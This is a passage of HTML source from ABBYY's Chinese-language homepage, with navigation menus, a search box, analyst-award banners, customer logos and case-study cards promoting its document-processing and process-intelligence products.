                                                                    &#x4F01;&#x4E1A;&#x81EA;&#x52A8;&#x5316;
                                                                </a>
                                                                <p class="mega-list-desc pt-2">&#x8981;&#x8F6C;&#x53D8;&#x4E1A;&#x52A1;&#x6D41;&#x7A0B;&#xFF0C;&#x9996;&#x5148;&#x9700;&#x4E86;&#x89E3;&#x4E1A;&#x52A1;&#x6D41;&#x7A0B;&#x3002;</p>
                                                                <a href="/solutions/process-intelligence/" class="mega-list-title"
                                                                   target="_self">
                                                                    &#x6D41;&#x7A0B;&#x667A;&#x80FD;
                                                                </a>
                                                                <p class="mega-list-desc pt-2">&#x6DF1;&#x5165;&#x4E86;&#x89E3;&#x6D41;&#x7A0B;&#xFF0C;&#x6784;&#x5EFA;&#x81EA;&#x5DF1;&#x7684;&#x6D41;&#x7A0B;&#x3002;</p>
                                                                <a href="/solutions/business-process/?tab=&#x4E1A;&#x52A1;&#x6D41;&#x7A0B;" class="mega-list-title"
                                                                   target="_self">
                                                                    &#x6240;&#x6709;&#x4E1A;&#x52A1;&#x6D41;&#x7A0B;&#x7684;&#x89E3;&#x51B3;&#x65B9;&#x6848;
                                                                </a>
                                                                <p class="mega-list-desc pt-2"></p>
                                                        <p class="mega-drop-title mb-2">&#x6309;&#x6280;&#x672F;&#x5212;&#x5206;</p>
                                                        <hr />
                                                                <a href="/solutions/technology/?tab=&#x96C6;&#x6210;&#x89E3;&#x51B3;&#x65B9;&#x6848;" class="mega-list-title"
                                                                   target="_self">
                                                                    &#x5E73;&#x53F0;&#x5408;&#x4F5C;&#x4F19;&#x4F34;
                                                                </a>
                                                                <p class="mega-list-desc pt-2"> &#x4E86;&#x89E3;ABBYY&#x5982;&#x4F55;&#x4E0E;&#x5176;&#x4ED6;&#x6280;&#x672F;&#x914D;&#x5408;&#x4F7F;&#x7528;&#x3002;</p>
                                    </div>
                                </div>
                            </div>
                            <div class="accordion-item border-0">
                                <h2 class="accordion-header" id="headingmobile-menu-&#x5E93;">
                                    <button class="accordion-button collapsed accordian-bg-color" type="button"
                                    data-bs-toggle="collapse" data-bs-target="#mobile-menu-&#x5E93;"
                                    aria-expanded="false" aria-controls="mobile-menu-&#x5E93;">
                                        &#x5E93;
                                    </button>
                                </h2>
                                <div id="mobile-menu-&#x5E93;" class="accordion-collapse collapse" aria-labelledby="headingmobile-menu-&#x5E93;"
                                data-bs-parent="#megaDropdownAccordion">
                                    <div class="accordion-body">
                                                        <p class="mega-drop-title mb-2">&#x63A2;&#x7D22;</p>
                                                        <hr />
                                                                <a href="/resources/" class="mega-list-title"
                                                                   target="_self">
                                                                    &#x8D44;&#x6E90;&#x4E2D;&#x5FC3;
                                                                </a>
                                                                <p class="mega-list-desc pt-2">&#x767D;&#x76AE;&#x4E66;&#x3001;&#x5206;&#x6790;&#x5E08;&#x62A5;&#x544A;&#x3001;&#x4FE1;&#x606F;&#x56FE;&#x8868;&#x7B49;&#x3002;</p>
                                                                <a href="/customer-stories/" class="mega-list-title"
                                                                   target="_self">
                                                                    &#x5BA2;&#x6237;&#x6545;&#x4E8B;
                                                                </a>
                                                                <p class="mega-list-desc pt-2">&#x4E86;&#x89E3;&#x6211;&#x4EEC;&#x7684;&#x5BA2;&#x6237;&#x5982;&#x4F55;&#x4F7F;&#x7528;ABBYY&#x6765;&#x6539;&#x8FDB;&#x4E1A;&#x52A1;&#xFF0C;&#x5B9E;&#x73B0;&#x4E1A;&#x52A1;&#x7684;&#x73B0;&#x4EE3;&#x5316;&#x3002;</p>
                                                        <p class="mega-drop-title mb-2">&#x89C1;&#x89E3;</p>
                                                        <hr />
                                                                <a href="https://www.abbyy.com/intelligent-enterprise" class="mega-list-title"
                                                                   target="_blank">
                                                                    &#x667A;&#x80FD;&#x4F01;&#x4E1A;
                                                                </a>
                                                                <p class="mega-list-desc pt-2">&#x5546;&#x4E1A;&#x548C;&#x6280;&#x672F;&#x9886;&#x5BFC;&#x8005;&#x7684;&#x89C1;&#x89E3;&#x4E0E;&#x89C2;&#x70B9;&#x3002;</p>
                                                                <a href="/blog/" class="mega-list-title"
                                                                   target="_self">
                                                                    ABBYY&#x535A;&#x5BA2;
                                                                </a>
                                                                <p class="mega-list-desc pt-2">&#x5173;&#x4E8E;&#x667A;&#x80FD;&#x81EA;&#x52A8;&#x5316;&#x3001;&#x6570;&#x5B57;&#x5316;&#x8F6C;&#x578B;&#x548C;&#x672A;&#x6765;&#x5DE5;&#x4F5C;&#x7684;&#x6700;&#x65B0;&#x6545;&#x4E8B;&#x3002;</p>
                                                                <a href="https://www.abbyy.com/webinars" class="mega-list-title"
                                                                   target="_blank">
                                                                    &#x89C6;&#x9891;&#x6559;&#x7A0B;
                                                                </a>
                                                                <p class="mega-list-desc pt-2">&#x52A0;&#x5165;&#x6211;&#x4EEC;&#xFF0C;&#x4E86;&#x89E3;&#x66F4;&#x591A;&#x5173;&#x4E8E;ABBYY&#x667A;&#x80FD;&#x81EA;&#x52A8;&#x5316;&#x89E3;&#x51B3;&#x65B9;&#x6848;&#x7684;&#x4FE1;&#x606F;&#x3002;</p>
                                                        <p class="mega-drop-title mb-2">&#x5BF9;&#x4E8E;&#x5F00;&#x53D1;&#x4EBA;&#x5458;</p>
                                                        <hr />
                                                                <a href="https://support.abbyy.com/hc/en-us/community/topics" class="mega-list-title"
                                                                   target="_blank">
                                                                    &#x793E;&#x7FA4;
                                                                </a>
                                                                <p class="mega-list-desc pt-2">&#x5411;&#x4E13;&#x5BB6;&#x4E86;&#x89E3;&#x667A;&#x80FD;&#x81EA;&#x52A8;&#x5316;&#x7684;&#x6700;&#x65B0;&#x8D8B;&#x52BF;&#x3002;</p>
                                                                <a href="https://help.abbyy.com/" class="mega-list-title"
                                                                   target="_blank">
                                                                    &#x6587;&#x6863;
                                                                </a>
                                                                <p class="mega-list-desc pt-2">&#x6210;&#x529F;&#x90E8;&#x7F72;&#x5E76;&#x4F7F;&#x7528;ABBYY&#x4EA7;&#x54C1;&#x6240;&#x9700;&#x7684;&#x4E00;&#x5207;&#x4E8B;&#x7269;&#x3002;</p>
                                                                <a href="https://www.abbyy.com/mvp" class="mega-list-title"
                                                                   target="_blank">
                                                                    &#x6700;&#x6709;&#x4EF7;&#x503C;&#x4E13;&#x4E1A;&#x4EBA;&#x58EB;&#xFF08;MVP&#xFF09;
                                                                </a>
                                                                <p class="mega-list-desc pt-2">&#x8FD9;&#x662F;&#x4E00;&#x4E2A;&#x6388;&#x4E88;&#x5728;ABBYY&#x4EBA;&#x5DE5;&#x667A;&#x80FD;&#x9886;&#x57DF;&#x5C55;&#x73B0;&#x51FA;&#x5353;&#x8D8A;&#x4E13;&#x957F;&#x7684;&#x5F00;&#x53D1;&#x4EBA;&#x5458;&#x7684;&#x6770;&#x51FA;&#x79F0;&#x53F7;&#x3002;</p>
                                    </div>
                                </div>
                            </div>
                            <div class="accordion-item border-0">
                                <h2 class="accordion-header" id="headingmobile-menu-&#x5B9E;&#x65BD;">
                                    <button class="accordion-button collapsed accordian-bg-color" type="button"
                                    data-bs-toggle="collapse" data-bs-target="#mobile-menu-&#x5B9E;&#x65BD;"
                                    aria-expanded="false" aria-controls="mobile-menu-&#x5B9E;&#x65BD;">
                                        &#x5B9E;&#x65BD;
                                    </button>
                                </h2>
                                <div id="mobile-menu-&#x5B9E;&#x65BD;" class="accordion-collapse collapse" aria-labelledby="headingmobile-menu-&#x5B9E;&#x65BD;"
                                data-bs-parent="#megaDropdownAccordion">
                                    <div class="accordion-body">
                                                                <a href="https://www.abbyy.com/professional-services" class="mega-list-title"
                                                                   target="_blank">
                                                                    &#x4E13;&#x4E1A;&#x670D;&#x52A1;
                                                                </a>
                                                                <p class="mega-list-desc pt-2">&#x4E3A;&#x60A8;&#x7684;&#x667A;&#x80FD;&#x81EA;&#x52A8;&#x5316;&#x4E4B;&#x65C5;&#x63D0;&#x4F9B;&#x4E13;&#x5BB6;&#x652F;&#x6301;&#x3002;</p>
                                                                <a href="https://www.abbyy.com/training-and-certification/" class="mega-list-title"
                                                                   target="_blank">
                                                                    &#x57F9;&#x8BAD;&#x548C;&#x8BA4;&#x8BC1;
                                                                </a>
                                                                <p class="mega-list-desc pt-2">&#x6295;&#x8D44;ABBYY&#x667A;&#x80FD;&#x81EA;&#x52A8;&#x5316;&#x89E3;&#x51B3;&#x65B9;&#x6848;&#xFF0C;&#x83B7;&#x53D6;&#x4E30;&#x539A;&#x56DE;&#x62A5;&#x3002;</p>
                                    </div>
                                </div>
                            </div>
                            <div class="accordion-item border-0">
                                <h2 class="accordion-header" id="headingmobile-menu-&#x5408;&#x4F5C;&#x4F19;&#x4F34;">
                                    <button class="accordion-button collapsed accordian-bg-color" type="button"
                                    data-bs-toggle="collapse" data-bs-target="#mobile-menu-&#x5408;&#x4F5C;&#x4F19;&#x4F34;"
                                    aria-expanded="false" aria-controls="mobile-menu-&#x5408;&#x4F5C;&#x4F19;&#x4F34;">
                                        &#x5408;&#x4F5C;&#x4F19;&#x4F34;
                                    </button>
                                </h2>
                                <div id="mobile-menu-&#x5408;&#x4F5C;&#x4F19;&#x4F34;" class="accordion-collapse collapse" aria-labelledby="headingmobile-menu-&#x5408;&#x4F5C;&#x4F19;&#x4F34;"
                                data-bs-parent="#megaDropdownAccordion">
                                    <div class="accordion-body">
                                                                <a href="https://www.abbyy.com/partners" class="mega-list-title"
                                                                   target="_blank">
                                                                    ABBYY&#x5408;&#x4F5C;&#x4F19;&#x4F34;&#x8BA1;&#x5212;
                                                                </a>
                                                                <p class="mega-list-desc pt-2">&#x4E0E;ABBYY&#x5EFA;&#x7ACB;&#x5408;&#x4F5C;&#x5173;&#x7CFB;&#xFF0C;&#x4FC3;&#x8FDB;&#x589E;&#x957F;&#x3002;</p>
                                                                <a href="https://www.abbyy.com/partners/resellers/?partnertype=business" class="mega-list-title"
                                                                   target="_blank">
                                                                    &#x6210;&#x4E3A;&#x5408;&#x4F5C;&#x4F19;&#x4F34;
                                                                </a>
                                                                <p class="mega-list-desc pt-2">&#x52A0;&#x5165;ABBYYOne&#x5408;&#x4F5C;&#x4F19;&#x4F34;&#x7F51;&#x7EDC;&#x3002;</p>
                                                                <a href="https://www.abbyy.com/partners/alliance-partners" class="mega-list-title"
                                                                   target="_blank">
                                                                    &#x8054;&#x76DF;&#x5408;&#x4F5C;&#x4F19;&#x4F34;
                                                                </a>
                                                                <p class="mega-list-desc pt-2">RPA&#x3001;ECM&#x548C;BPM&#x63D0;&#x4F9B;&#x5546;&#x3002;</p>
                                                                <a href="https://www.abbyy.com/partners/business-partners" class="mega-list-title"
                                                                   target="_blank">
                                                                    &#x4E1A;&#x52A1;&#x5408;&#x4F5C;&#x4F19;&#x4F34;
                                                                </a>
                                                                <p class="mega-list-desc pt-2">&#x786E;&#x4FDD;&#x6210;&#x529F;&#x6240;&#x9700;&#x7684;&#x5DE5;&#x5177;&#x548C;&#x8D44;&#x6E90;&#x3002;</p>
                                    </div>
                                </div>
                            </div>
                            <div class="accordion-item border-0">
                                <h2 class="accordion-header" id="headingmobile-menu-&#x516C;&#x53F8;">
                                    <button class="accordion-button collapsed accordian-bg-color" type="button"
                                    data-bs-toggle="collapse" data-bs-target="#mobile-menu-&#x516C;&#x53F8;"
                                    aria-expanded="false" aria-controls="mobile-menu-&#x516C;&#x53F8;">
                                        &#x516C;&#x53F8;
                                    </button>
                                </h2>
                                <div id="mobile-menu-&#x516C;&#x53F8;" class="accordion-collapse collapse" aria-labelledby="headingmobile-menu-&#x516C;&#x53F8;"
                                data-bs-parent="#megaDropdownAccordion">
                                    <div class="accordion-body">
                                                                <a href="/company/about-us/" class="mega-list-title"
                                                                   target="_self">
                                                                    &#x5173;&#x4E8E;&#x6211;&#x4EEC;
                                                                </a>
                                                                <p class="mega-list-desc pt-2"></p>
                                                                <a href="https://www.abbyy.com/company/management" class="mega-list-title"
                                                                   target="_blank">
                                                                    &#x9886;&#x5BFC;&#x56E2;&#x961F;
                                                                </a>
                                                                <p class="mega-list-desc pt-2"></p>
                                                                <a href="https://www.abbyy.com/company/news" class="mega-list-title"
                                                                   target="_blank">
                                                                    &#x65B0;&#x95FB;&#x5BA4;
                                                                </a>
                                                                <p class="mega-list-desc pt-2"></p>
                                                                <a href="https://www.abbyy.com/company/trust" class="mega-list-title"
                                                                   target="_blank">
                                                                    &#x4FE1;&#x4EFB;
                                                                </a>
                                                                <p class="mega-list-desc pt-2"></p>
                                                                <a href="https://www.abbyy.com/events" class="mega-list-title"
                                                                   target="_blank">
                                                                    &#x4E8B;&#x4EF6;
                                                                </a>
                                                                <p class="mega-list-desc pt-2"></p>
                                                                <a href="https://www.abbyy.com/company/media-and-brand-center" class="mega-list-title"
                                                                   target="_blank">
                                                                    &#x5A92;&#x4F53;&#x4E0E;&#x54C1;&#x724C;&#x4E2D;&#x5FC3;
                                                                </a>
                                                                <p class="mega-list-desc pt-2"></p>
                                    </div>
                                </div>
                            </div>
                            <div class="accordion-item border-0">
                                <h2 class="accordion-header" id="headingmobile-menu-&#x804C;&#x4E1A;">
                                    <button class="accordion-button collapsed accordian-bg-color" type="button"
                                    data-bs-toggle="collapse" data-bs-target="#mobile-menu-&#x804C;&#x4E1A;"
                                    aria-expanded="false" aria-controls="mobile-menu-&#x804C;&#x4E1A;">
                                        &#x804C;&#x4E1A;
                                    </button>
                                </h2>
                                <div id="mobile-menu-&#x804C;&#x4E1A;" class="accordion-collapse collapse" aria-labelledby="headingmobile-menu-&#x804C;&#x4E1A;"
                                data-bs-parent="#megaDropdownAccordion">
                                    <div class="accordion-body">
                                                                <a href="https://www.abbyy.com/company/careers/" class="mega-list-title"
                                                                   target="_blank">
                                                                    &#x804C;&#x4E1A;
                                                                </a>
                                                                <p class="mega-list-desc pt-2">&#x5BF9;&#x5DE5;&#x4F5C;&#x65B9;&#x5F0F;&#x3001;&#x5185;&#x5BB9;&#x548C;&#x540C;&#x4E8B;&#x7686;&#x4FDD;&#x6301;&#x70ED;&#x60C5;&#x3002;</p>
                                                                <a href="https://www.abbyy.com/company/careers/working-at-abbyy" class="mega-list-title"
                                                                   target="_blank">
                                                                    ABBYY&#x7684;&#x751F;&#x6D3B;
                                                                </a>
                                                                <p class="mega-list-desc pt-2"></p>
                                                                <a href="https://boards.eu.greenhouse.io/abbyy" class="mega-list-title"
                                                                   target="_blank">
                                                                    &#x62DB;&#x8058;&#x804C;&#x4F4D;
                                                                </a>
                                                                <p class="mega-list-desc pt-2"></p>
                                    </div>
                                </div>
                            </div>
            <form action="/search" method="get" id="searchForm">
                <input type="text" class="form-control border-r-1 px-4" id="searchInput" name="query" aria-describedby="inputGroup-sizing-lg" placeholder="Search...">
                <div class="text-center py-3">
                    <button type="submit" class="btn btn-style rounded-pill px-4 py-2 text-decoration-none bg_black text-white text-nowrap">搜索</button>
                </div>
            </form>
    </div>
</div>
<!-- mobile view end -->
                            <!-- Navigation end-->

                            <div class="d-flex ms-3 gap-4  d-lg-block d-none">
                                <!-- <img src="images/search.png" class="mr-20" style="width:11%;"> -->
                                <img src="/images/search.png" class="mr-20 pointer" style="width:11%;" id="searchIconMainNav"
                                     alt="Search Icon">
                                    <a href="/contact-us/"
                                       target="_self"
                                       class="btn btn-style rounded-pill px-4 py-1 text-decoration-none">
                                        &#x8054;&#x7CFB;&#x6211;&#x4EEC;
                                    </a>
                            </div>
                        </div>
                    </div>
                </nav>
            </div>
        </div>
    </div>
    <!-- search bar -->
    <div class="search-box bg-white" id="searchBoxMainNav">
        <form action="/search" method="get" id="searchForm">
            <div class="d-flex gap-3 p-3">
                <input type="text" class="form-control border-r-1 px-4" id="searchInput" name="query" aria-describedby="inputGroup-sizing-lg" placeholder="Search..." required>
                <button type="submit" class="btn btn-style rounded-pill px-4 py-2 text-decoration-none bg_black text-white text-nowrap">搜索</button>
            </div>
        </form>
    </div>
    <!-- search bar end -->
    <!-- end header section -->
</header>
<script>
    document.addEventListener('DOMContentLoaded', function () {
        var searchIcon = document.getElementById('searchIconMainNav');
        var searchBox = document.getElementById('searchBoxMainNav');
        searchIcon.addEventListener('click', function () {
            searchBox.classList.toggle('visible');
        });
    });
</script>
    <main>
        <!--above content-->

        <div class="container-fluid bg-img" style="background-image: url('/media/3tjm0dyh/hero.png')" data-alt="Hero">
            <div class="container">
                <div class="row">
                    <div class="col-md-10 py-5 mt-5 ps-0">
                            <h6 class="hero-title ">体验新版 ABBYY <br> Marketplace</h6>
                            <p class="hero-para ">ABBYY Marketplace经重新设计后，可以更轻松、更快速地启动您的自动化计划。找到专门构建的人工智能模型，为LLM和RAG集成提供动力。它们可以用于任何格式或语言的文档。</p>
                            <a href="https://www.abbyy.com/marketplace"
                               class="hero-btn btn py-2 px-4 bg_black rounded-pill"
                               target="_blank">
                                &#x8BBF;&#x95EE;Marketplace
                            </a>
                    </div>
                </div>
            </div>
        </div>


        <div class="container-fluid category bg-gradient">
            <div class="container">
                <div class="row">
                            <div class="col-md-5 bg-red pb-4 position-relative">
                                    <h4 class="abby-category2 pt-4 px-3 sm-mb text-white">ABBYY连续第六年被Everest Group的PEAK Matrix®报告评为智能文档处理IDP）领导者</h4>
                                <div class="position-cards">
                                    <img src="/images/arrow-black.png" class="ps-3 h-24" alt="Arrow icon">
                                        <a class="icon-text pb-4" href="https://www.abbyy.com/resources/report/intelligent-document-processing-everest-group-2024/" target="_blank">&#x9605;&#x8BFB;&#x62A5;&#x544A;</a>
                                </div>
                            </div>
                            <div class="col-md-4 bg-dark-gray pb-4 position-relative">
                                    <h4 class="abby-category3 pt-4 px-3 sm-mb ">ABBYY在2024年Gartner®流程挖掘平台魔力象限™中被评为领导者</h4>
                                <div class="position-cards">
                                    <img src="/images/arrow-black.png" class="ps-3 h-24" alt="Arrow icon">
                                        <a class="icon-text pb-4" href="https://www.abbyy.com/resources/report/abbyy-named-leader-2024-gartner-magic-quadrant-for-process-mining-platforms" target="_blank">&#x9605;&#x8BFB;&#x62A5;&#x544A;</a>
                                </div>
                            </div>
                            <div class="col-md-3 bg-light-gray pb-4 position-relative">
                                    <h4 class="abby-category4 pt-4 px-3 sm-mb ">IDC MarketScape领导者：2023-2024年全球智能文档处理软件</h4>
                                <div class="position-cards">
                                    <img src="/images/arrow-black.png" class="ps-3 h-24" alt="Arrow icon">
                                        <a class="icon-text pb-4" href="https://www.abbyy.com/resources/report/abbyy-leads-in-idc-marketscape/" target="_blank">&#x9605;&#x8BFB;&#x62A5;&#x544A;</a>
                                </div>
                            </div>
                </div>
            </div>

        </div>
        <div class="slider mt-5">
                    <div class="slide" style="display: block;">
                            <h4 class="abby-category2 text-white margin-100 pt-5">ABBYY连续第六年被Everest Group的PEAK Matrix®报告评为智能文档处理IDP）领导者</h4>
                        <div class="pt-5">
                                <a class="icon-text pb-4 margin-100" href="https://www.abbyy.com/resources/report/intelligent-document-processing-everest-group-2024/" target="_blank">&#x9605;&#x8BFB;&#x62A5;&#x544A;</a>
                        </div>
                    </div>
                    <div class="slide" style="display: none;">
                            <h4 class="abby-category2 margin-100 pt-5">ABBYY在2024年Gartner®流程挖掘平台魔力象限™中被评为领导者</h4>
                        <div class="pt-5">
                                <a class="icon-text pb-4 margin-100" href="https://www.abbyy.com/resources/report/abbyy-named-leader-2024-gartner-magic-quadrant-for-process-mining-platforms" target="_blank">&#x9605;&#x8BFB;&#x62A5;&#x544A;</a>
                        </div>
                    </div>
                    <div class="slide" style="display: none;">
                            <h4 class="abby-category3 margin-100 pt-5">IDC MarketScape领导者：2023-2024年全球智能文档处理软件</h4>
                        <div class="pt-5">
                                <a class="icon-text pb-4 margin-100" href="https://www.abbyy.com/resources/report/abbyy-leads-in-idc-marketscape/" target="_blank">&#x9605;&#x8BFB;&#x62A5;&#x544A;</a>
                        </div>
                    </div>

            <!-- Navigation buttons -->
            <button class="prev" onclick="plusSlides(-1)" style="color: white; pointer-events: none;">❮</button>
            <button class="next" onclick="plusSlides(1)" style="color: black; pointer-events: auto;">❯</button>

            <!-- Indicator dots -->
            <div class="dots">
                <span class="active-dot" onclick="currentSlide(1)" style="background-color: black; border: 1px solid black;"></span>
                <span onclick="currentSlide(2)" style="background-color: transparent; border: 1px solid black;"></span>
                <span onclick="currentSlide(3)" style="background-color: transparent; border: 1px solid black;"></span>
            </div>
        </div>
    <div class="container py-5 mb-5 trusted-imgs">
        <div class="pt-5 mt-5">
            <h3 class="text-center digit-style"><h3 class="text-center digit-style"><strong><span class="style">倍受全球 </span></strong><span style="color: #ff2038;"> 10,000多家顶尖公司 的信赖</span></h3></h3>
        </div>
        <div class="d-flex justify-content-between align-items-baseline">
                        <a href="/customer-stories/cnki/" class="text-decoration-none" target="_self">
                            <img src="/media/vgyb3www/tabpan.png" class="w-150" alt="Tabpan (1)">
                        </a>
                        <a href="https://www.fujitsu.com/global/" class="text-decoration-none" target="_blank">
                            <img src="/media/3xujdvla/fujit.png" class="w-150" alt="Fujit (1)">
                        </a>
                        <a href="/customer-stories/guangdong/" class="text-decoration-none" target="_self">
                            <img src="/media/lgwniv02/cgn.png" class="w-150" alt="Cgn (1)">
                        </a>
                        <a href="/customer-stories/fuji-xerox/" class="text-decoration-none" target="_self">
                            <img src="/media/cxfb5b0y/fuji.png" class="w-150" alt="Fuji (2)">
                        </a>
                        <a href="/customer-stories/cfss-flexicapture-sdk/" class="text-decoration-none" target="_self">
                            <img src="/media/fyqbelpj/cd.png" class="w-150" alt="Cd (1)">
                        </a>
        </div>
    </div>
    <div class="container trusted-slide pt-5">
        <div class="row">
            <div class="col-12">
                <div class="trusted-slider-container">
                    <div class="mt-5">
                        <h3 class="text-center digit-style"><h3 class="text-center digit-style"><strong><span class="style">倍受全球 </span></strong><span style="color: #ff2038;"> 10,000多家顶尖公司 的信赖</span></h3></h3>
                    </div>
                    <div class="trusted-slider" data-slider="slider_a923332a728747c997da9b2370c32fdd">
                                    <div class="trusted-slide">
                                        <a href="/customer-stories/cnki/" class="text-decoration-none" target="_self">
                                            <img src="/media/vgyb3www/tabpan.png" class="w-150" alt="Tabpan (1)">
                                        </a>
                                    </div>
                                    <div class="trusted-slide">
                                        <a href="https://www.fujitsu.com/global/" class="text-decoration-none" target="_blank">
                                            <img src="/media/3xujdvla/fujit.png" class="w-150" alt="Fujit (1)">
                                        </a>
                                    </div>
                                    <div class="trusted-slide">
                                        <a href="/customer-stories/guangdong/" class="text-decoration-none" target="_self">
                                            <img src="/media/lgwniv02/cgn.png" class="w-150" alt="Cgn (1)">
                                        </a>
                                    </div>
                                    <div class="trusted-slide">
                                        <a href="/customer-stories/fuji-xerox/" class="text-decoration-none" target="_self">
                                            <img src="/media/cxfb5b0y/fuji.png" class="w-150" alt="Fuji (2)">
                                        </a>
                                    </div>
                                    <div class="trusted-slide">
                                        <a href="/customer-stories/cfss-flexicapture-sdk/" class="text-decoration-none" target="_self">
                                            <img src="/media/fyqbelpj/cd.png" class="w-150" alt="Cd (1)">
                                        </a>
                                    </div>
                    </div>
                        <div class="trusted-navigation">
                            <button class="trusted-prev" data-slider="slider_a923332a728747c997da9b2370c32fdd" disabled="">&lt;</button>
                            <span class="trusted-current-slide" data-slider="slider_a923332a728747c997da9b2370c32fdd">1</span> / <span class="trusted-total-slides" data-slider="slider_a923332a728747c997da9b2370c32fdd">2</span>
                            <button class="trusted-next" data-slider="slider_a923332a728747c997da9b2370c32fdd">&gt;</button>
                        </div>
                </div>
            </div>
        </div>
    </div>
            <div class="container pt-md-0 pt-5">
            <div class="d-flex align-items-baseline justify-content-between flex-wrap">
                    <p class="text-para ps-md-5 ps-sm-1 ps-1">&#x901A;&#x8FC7;&#x6D41;&#x7A0B;&#x667A;&#x80FD;&#x6539;&#x5584;&#x5BA2;&#x6237;&#x4F53;&#x9A8C;</p>
                    <img src="/media/2zphegjp/emerson.png" alt="Emerson (1)">
            </div>
        </div>
    <div class="container-md container-fluid mt-5" style="background-image: url('/media/haajzjbu/cs-slate.jpg'); background-size: cover; background-position: center;">
        <div class="container ps-md-5 ps-sm1 ps-1 pt-sm-5 pt-0 mt-sm-5 mt-1 pb-sm-5 pb-4">
                <p class="text-white pt-sm-5 pt-4 mt-sm-5 mt-0">“ABBYY Process Intelligence帮助我们实现了 <br>
真正的文化变革：依靠数据并在数据的驱动  <br>
下改进。” -Simon Higgs，业务转型总监</p>
                <a href="https://digital.abbyy.com/pcs-uki-emerson-transforming-customer-journeys?utm_campaign=PCS-EU-UKI-Emerson-Case-Study-01-2024&amp;utm_content=en&amp;utm_medium=web&amp;utm_source=homepage&amp;_gl=1*1b24hq6*_gcl_au*MTMyNzk0MTY5Ny4xNzI3Nzg0NTQz" class="btn bg-white rounded-pill py-2 px-4" target="_blank">&#x89C2;&#x770B;&#x91C7;&#x8BBF;</a>
        </div>
    </div>
    <div class="mt-5">
                        <div class="container-md container-fluid px-md-0">
                            <div class="card mb-3 col-12 border-0">
                                <div class="row g-0">
                                    <div class="col-md-4 col-sm-4 col-12">
                                                <img src="/media/dhbovi2p/homepagecard01.png" class="img-fluid rounded-start w-100" alt="Homepagecard01 (1)">
                                     
                                    </div>
                                    <div class="col-md-5 col-sm-5 col-12">
                                        <div class="card-body ps-md-3 ps-sm-3 ps-0 pt-md-0 pt-sm-0 pt-3">
                                                <h5 class="card-title-style">YUM&#x8D22;&#x52A1;&#x5171;&#x4EAB;&#x4E2D;&#x5FC3;&#x4F7F;&#x7528; ABBYY&#xAE;FlexiCapture&#xAE;&#xFF0C;&#x4F7F;&#x4E1A;&#x52A1;&#x5904;&#x7406;&#x80FD;&#x529B;&#x8DE8;&#x4E0A;&#x4E86;&#x4E00;&#x4E2A;&#x65B0;&#x53F0;&#x9636;</h5>
                                                <div class="card-para-text mb-0 py-2">
                                                    <p>在项目上线之前，百胜在全中国有16个办公室，超过900名员工在从事着文档处理和数据录入的工作。在部署 ABBYY FlexiCapture 后，同样的工作量只要 FSSC 的不到100名员工就能完成。</p>
                                                </div>
                                                <a href="/customer-stories/yum/" class="card-btn-style" target="_self">&#x4E86;&#x89E3;&#x66F4;&#x591A;</a>
                                        </div>
                                    </div>
                                        <div class="col-md-3 col-sm-3 col-12">
                                            <div class="card-body pt-0">
                                                <img src="/media/kn3a0kca/homepagecard02.png" class="float-end" alt="Homepagecard02 (1)">
                                            </div>
                                        </div>
                                </div>
                            </div>
                        </div>
                        <hr class="container-md container-fluid">
                        <div class="container-md container-fluid px-md-0">
                            <div class="card mb-3 col-12 border-0">
                                <div class="row g-0">
                                    <div class="col-md-4 col-sm-4 col-12">
                                                <img src="/media/lxshjiiq/homepagecard03.png" class="img-fluid rounded-start w-100" alt="Homepagecard03 (1)">
                                     
                                    </div>
                                    <div class="col-md-5 col-sm-5 col-12">
                                        <div class="card-body ps-md-3 ps-sm-3 ps-0 pt-md-0 pt-sm-0 pt-3">
                                                <h5 class="card-title-style">ABBYY FineReader Engine (SDK) &#x5C06;&#x79D1;&#x7814;&#x8BBA;&#x6587;&#x8F6C;&#x6362;&#x4E3A;&#x6570;&#x5B57;&#x77E5;&#x8BC6;</h5>
                                                <div class="card-para-text mb-0 py-2">
                                                    <p>采用 ABBYY OCR 技术后，CNKI 显著提高了资料处理速度与精度， 减少了人工干预。ABBYY FineReader Engine的智能文档分析功能保 存了导出文档的结构与布局，确保文档将来在 CNKI 数据库中的有效 使用和存储。</p>
                                                </div>
                                                <a href="/customer-stories/cnki/" class="card-btn-style" target="_self">&#x4E86;&#x89E3;&#x66F4;&#x591A;</a>
                                        </div>
                                    </div>
                                        <div class="col-md-3 col-sm-3 col-12">
                                            <div class="card-body pt-0">
                                                <img src="/media/wdzgz4qi/homepagecard04.png" class="float-end" alt="Homepagecard04 (1)">
                                            </div>
                                        </div>
                                </div>
                            </div>
                        </div>
                        <hr class="container-md container-fluid">
    </div>
    <div class="container pt-5 mt-5">
        <div class="row">
                <p class="text-category">&#x6211;&#x4EEC;&#x62E5;&#x6709;35&#x5E74;&#x4EE5;&#x4E0A;&#x7684;&#x884C;&#x4E1A;&#x4E13;&#x4E1A;&#x77E5;&#x8BC6;</p>
                <p class="text-category-sub mb-0">&#x6211;&#x4EEC;&#x5F00;&#x53D1;&#x4E86;&#x4E00;&#x79CD;&#x4E45;&#x7ECF;&#x8003;&#x9A8C;&#x7684;&#x521B;&#x65B0;&#x65B9;&#x6CD5;&#xFF0C;</p>
                <p class="text-category-desc"><p style="text-align: center;">以尖端技术为您的组织带来变革。ABBYY产品提供快速且有针对性的服务，帮助客户捕捉关键信息。我们的人工智能解决方案可从任何格式或语言的文档中提取可操作的数据。您将获得实用的信息，帮助您针对复杂业务挑战做出及时且准确的决策。</p></p>
        </div>
    </div>
        <div class="container-md container-fluid pt-5">
            <div class="row">
                    <div class="col-md-6 col-sm-12  row row-sm pt-md-0 pt-sm-5 pt-5">
                        <div class="col-md-12 col-sm-2 col-3">
                                <img src="/media/xpfpjk1a/group-3.png" class="img-fluid d-block m-auto" alt="...">
                        </div>
                        <div class="col-md-12 col-sm-10 col-9">
                                <p class="triangle-title mb-0 py-3 align-text-sm padding-sm">&#x667A;&#x80FD;&#x6587;&#x6863;&#x5904;&#x7406;</p>
<p style="text-align: center;">ABBYY Vantage是我们的 低代码人工智能文档处理平台 。这是一个预训练解决方案，可以在几秒钟内从文档中读取和提取数据。ABBYY Vantage不仅开箱即用，而且能确保各类文件高达90%以上的识别准确率，例如发票、身份证件等。</p>                                <a href="/vantage/" class="triangle-link d-block m-auto  align-text-sm" target="_self">&#x63A2;&#x7D22;ABBYY Vantage</a>
                        </div>
                    </div>
                    <div class="col-md-6 col-sm-12  row row-sm pt-md-0 pt-sm-5 pt-5">
                        <div class="col-md-12 col-sm-2 col-3">
                                <img src="/media/tckmumgt/group-4.png" class="img-fluid d-block m-auto" alt="...">
                        </div>
                        <div class="col-md-12 col-sm-10 col-9">
